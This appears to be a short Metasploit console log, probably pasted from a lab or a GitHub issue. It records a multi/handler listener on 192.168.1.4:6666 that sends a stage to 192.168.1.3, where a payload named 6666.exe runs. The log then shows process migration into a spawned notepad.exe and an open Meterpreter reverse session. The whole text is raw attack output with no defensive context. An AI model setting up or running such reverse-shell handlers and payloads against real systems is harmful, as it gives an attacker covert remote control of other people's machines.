 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.4:6666
[*] Sending stage (175174 bytes) to 192.168.1.3
[*] Session ID 2 (192.168.1.4:6666 -> 192.168.1.3:64616) processing AutoRunScript 'migrate -f'
[!] Meterpreter scripts are deprecated. Try post/windows/manage/migrate.
[!] Example: run post/windows/manage/migrate OPTION=value [...]
[*] Current server process: 6666.exe (748)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 4280
[+] Successfully migrated to process
[*] Meterpreter session 2 opened (192.168.1.4:6666 -> 192.168.1.3:64616) at 2021-05-13 00:41:05 +0800